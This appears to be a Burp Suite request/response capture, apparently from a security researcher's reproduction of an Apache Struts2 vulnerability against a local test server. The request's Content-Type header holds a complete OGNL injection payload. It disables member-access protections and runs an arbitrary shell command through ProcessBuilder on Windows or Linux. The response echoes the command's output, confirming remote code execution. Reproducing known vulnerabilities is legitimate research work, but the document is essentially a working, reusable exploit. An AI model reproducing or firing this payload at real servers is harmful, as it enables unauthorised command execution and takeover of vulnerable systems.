 Send Cancel < > Target: http://127.0.0.1:8081
Request
Raw Params Headers Hex
GET /login.action HTTP/1.1
Host: 127.0.0.1:8081
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:75.0) Gecko/20100101
Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Origin: http://127.0.0.1:8081
Connection: close
Referer: http://127.0.0.1:8081/
Content-Type:
%{(#fuck='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memb
erAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionC
ontext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.
OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExclude
dClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd='echo
928866a1a716db9a7c3967796b4de324').(#iswin=(@java.lang.System@getProperty('os.name')
.toLowerCase().contains('win'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','
-c',#cmd})).(#p=new
java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()
).(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream())).
(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())
}
Cookie: JSESSIONID=AD8407671E6D38426F922E05DEBD5129
Upgrade-Insecure-Requests: 1
? < + > uname 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie: JSESSIONID=F245E8EF87B35BB6AA4FE88E07B8DEB5; Path=/; HttpOnly
Date: Sat, 25 Apr 2020 15:05:55 GMT
Connection: close
Content-Length: 33
928866a1a716db9a7c3967796b4de324
安恒信息安全研究院
? < + > Type a search term 0 matches
Done 230 bytes | 58 millis